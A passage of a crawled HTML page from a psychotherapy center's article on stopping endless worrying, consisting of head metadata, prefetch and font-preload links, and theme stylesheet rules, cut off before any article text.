

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/how-to-stop-your-endless-worrying/
body_size: 43434
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stop Endless Worrying | Lukin Center for Psychotherapy</title>
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://556977.tctm.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.ahrefs.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://form.jotform.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jotfor.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}strong{font-weight:600}em,i{font-style:italic}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address strong{color:#41617a}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3,h4{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}h4{font-size:18px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus,.widget_search input[type=submit]:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}iframe,img,object{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br,h4 br{display:none}.people—grid{margin:24px auto 0}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.people—grid{display:block}.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}.content-sidebar #main-content,.content-sidebar .content-area{background:linear-gradient(90deg,#fff 0,#fff 68%,#f2f2f2 68%,#f2f2f2 100%)}.content-sidebar .content-area{display:flex}.content-sidebar .site-main{width:70%;padding:48px 48px 48px 0}.content-sidebar .sidebar{width:30%;padding:48px 0 48px 48px}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}.content-sidebar .site-main{width:70%;padding:24px 24px 24px 0}.content-sidebar .sidebar{width:30%;padding:24px 0 24px 24px}}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}.content-sidebar #main-content,.content-sidebar .content-area{display:block;background:0 0}.content-sidebar .site-main{width:100%;padding:0;margin:24px auto}.content-sidebar .sidebar{width:100%;padding:24px;background:#f2f2f2;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.content-sidebar .sidebar{margin-top:24px}}.sidebar .widgettitle{color:#337aae;text-transform:uppercase}.sidebar .widget{margin-bottom:48px}.sidebar img{height:auto}.sidebar a{text-decoration:none}.sidebar .widget_search{position:relative}.sidebar .widget_search .search-form-submit{padding:0;background:0 0;border:none;text-indent:-9999px;position:absolute;width:0;height:0}.sidebar .widget_search .search-form::after{content:" ";height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);background-color:#2d2d2d;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:top right;mask-position:top right;display:block;position:absolute;right:12px;top:12px;opacity:.4}.sidebar .widget_search .search-form-input{padding:12px 18px;position:relative}.sidebar .widget_categories ul{margin:0}.sidebar .widget_categories ul li{list-style:none;padding-bottom:12px;border-bottom:1px solid #ddd;margin-bottom:18px}.sidebar .widget_categories ul li a{color:#41617a}.sidebar .widget_categories ul li:first-child{border-top:1px solid #ddd;padding-top:12px}.sidebar .featuredpost .post{display:flex;margin-bottom:12px;padding-bottom:0;border:none}.sidebar .featuredpost .entry-meta,.sidebar .featuredpost .entry-title{margin-bottom:6px}.sidebar .featuredpost .entry-meta a,.sidebar .featuredpost .entry-title a{color:#41617a}.sidebar .featuredpost .entry-meta{font-size:14px;line-height:1.6}.sidebar .featuredpost .entry-header{flex:1}.sidebar .featuredpost .alignleft{max-width:80px;margin:0 9px 0 0;display:block}.sidebar .textwidget a{color:#41617a}.sidebar .textwidget a:hover{color:#ff855f}@media only screen and (max-width:1023px){.sidebar{margin:0}.sidebar .widget{margin-bottom:24px}}.before-footer-widgets{background:var(--wpr-bg-14ea7ec8-2977-4a82-85dc-83a66b3748fc) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}.site-main .entry .thumbnail-container{position:relative;margin-bottom:48px}.site-main .entry .entry-time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0);font-size:18px;line-height:1.2}.single-post .site-main .entry{position:relative;border:1px solid #ddd}.single-post .site-main .entry .entry-header{text-align:center}.single-post .site-main .entry .entry-header .wp-post-image{display:block;margin-bottom:48px;height:auto;width:100%}.single-post .site-main .entry .entry-header .entry-title{margin-bottom:6px}.single-post .site-main .entry .entry-header .entry-meta,.single-post .site-main .entry .entry-header .entry-title{padding:0 24px}.single-post .site-main .entry .entry-content,.single-post .site-main .entry .entry-footer{padding:0 24px}.search .site-main .entry{margin-bottom:24px;border-bottom:1px solid #ddd}@media only screen and (max-width:767px){.search .site-main{display:block}.search .site-main .sidebar{margin-top:0}.search .site-main .entry{margin:0 0 24px;width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 